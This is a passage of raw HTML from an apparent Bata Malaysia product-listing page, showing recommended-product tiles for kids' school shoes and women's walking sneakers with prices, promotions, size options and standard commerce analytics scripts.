		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_095891683131K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_5896168'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_5896168", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_5896168">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="5ff0393e59729f815bade86233" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/b-first-kids-shoes-521D_095891683131K.html?dwvar_521D__095891683131K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5896168" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7cbc40b9/images/tile/5896168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_5896168 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_5896168"
                data-name="B-FIRST KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5896168">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5896168"
        data-analytics-product-id="521D_2024_5896168"
        href="/my/b-first-kids-shoes-521D_095891683131K.html?dwvar_521D__095891683131K_color=BLACK"
        aria-labelledby="brand-521D_2024_5896168 product-521D_2024_5896168-name product-521D_2024_5896168-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5896168-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_5896168-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            COMBO 1
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY 2 FOR RM99
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="BTS2025_Combo1"
    data-name="COMBO 1 - BUY 2 FOR RM99"
    data-rank="10"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">B-FIRST KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/b-first-kids-shoes-521D_095891683131K.html?dwvar_521D__095891683131K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095891683131K_color=BLACK&amp;dwvar_521D__095891683131K_size_shoes=030&amp;pid=521D_095891683131K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2024_5896168" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5896168_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_095891683131K.html?dwvar_521D__095891683131K_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095891683131K_color=BLACK&amp;dwvar_521D__095891683131K_size_shoes=040&amp;pid=521D_095891683131K&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2024_5896168" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5896168_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/b-first-kids-shoes-521D_095891683131K.html?dwvar_521D__095891683131K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095891683131K_color=BLACK&amp;dwvar_521D__095891683131K_size_shoes=050&amp;pid=521D_095891683131K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_5896168" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5896168_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_095891683131K.html?dwvar_521D__095891683131K_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095891683131K_color=BLACK&amp;dwvar_521D__095891683131K_size_shoes=060&amp;pid=521D_095891683131K&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_5896168" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5896168_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/b-first-kids-shoes-521D_095891683131K.html?dwvar_521D__095891683131K_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095891683131K_color=BLACK&amp;dwvar_521D__095891683131K_size_shoes=080&amp;pid=521D_095891683131K&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_5896168" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5896168_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_5896168"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5896168"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_5896168"
    data-dimension1="521D_095891683131K"
    data-dimension2="5896168"
    data-dimension3="521D_2024_5896168"
    data-price="69.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introduce your little ones to comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these Phylon school shoes offer superior cushioning and support for all-day wear. Crafted with a durable PU synthetic upper and a soft textile lining, they ensure breathability and flexibility. The lightweight outsole provides excellent grip, making them perfect for playground adventures. Give your kids the confidence to run, jump, and play in these stylish yet practical shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_095891683131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc46c732f/images/tile/5896168_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5286176__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_065281763609W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5286176'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5286176", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5286176">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="958719a01bec5a92431c714dfd" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286176" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5286176 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5286176"
                data-name="POWER WOMEN WALKING SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=BEIGE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BEIGE&amp;pid=521D_065281763609W"
                                        data-classtorefresh="tile_521D_2025_5286176" title="BEIGE"
                                        data-color="BEIGE" tabindex="0" role="button" aria-label="product.select.color BEIGE, RM 199.00">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BEIGE" class="BEIGE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa882a674/images/tile/5288176_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BEIGE" title="BEIGE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BLACK&amp;pid=521D_065281763609W"
                                        data-classtorefresh="tile_521D_2025_5286176" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 199.00">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaf99ff82/images/tile/5286176_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286176">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286176"
        data-analytics-product-id="521D_2025_5286176"
        href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=BLACK"
        aria-labelledby="brand-521D_2025_5286176 product-521D_2025_5286176-name product-521D_2025_5286176-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286176-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286176-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER WOMEN WALKING SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BLACK&amp;dwvar_521D__065281763609W_size_shoes=030&amp;pid=521D_065281763609W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2025_5286176" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5286176_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/power-women-walking-sneakers-521D_065281763609W.html?dwvar_521D__065281763609W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__065281763609W_color=BLACK&amp;dwvar_521D__065281763609W_size_shoes=040&amp;pid=521D_065281763609W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5286176" title="4"
                                        data-size="040"
